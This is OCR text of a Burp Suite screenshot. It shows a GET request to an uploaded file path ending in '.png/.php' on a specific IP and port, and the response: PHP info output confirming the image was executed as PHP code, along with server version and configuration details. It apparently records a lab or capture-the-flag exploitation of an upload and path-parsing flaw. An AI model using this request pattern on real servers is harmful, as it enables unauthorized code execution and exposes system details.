 Burp Suite Community Edition v2024.4.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
4 × 5 × +
Send Cancel < > Target: http://42.193.117.34:8888 HTTP/1
Request
Pretty Raw Hex \n
1 GET /uploadfiles/e4efb9e068f0e295e971e8823ebda9f0.png/.php HTTP/1.1
2 Host: 42.193.117.34:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:127.0)
Gecko/20100101 Firefox/127.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=1
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
�PNG
PHP Version 8.1.1
System Linux a183e60d6e2b 3.10.0-1160.105.1.el7.x86_64 #1 S
Build Date Dec 21 2021 19:45:33
Build System Linux c598e7eb934d 4.19.0-14-cloud-amd64 #1 SMP De
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-p
dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fa
mbstring' '--enable-mysqlnd' '--with-password-argon2' '--w
sqlite3=/usr' '--with-curl' '--with-openssl' '--with-readline' '--
disable-cgi' '--enable-fpm' '--with-fpm-user=www-data' '--w
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20210902
PHP Extension 20210902
Zend Extension 420210902
Zend Extension Build API420210902,NTS
PHP Extension Build API20210902,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, ph
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Done 142,624 bytes | 153 millis
Event log All issues Memory: 180.6MB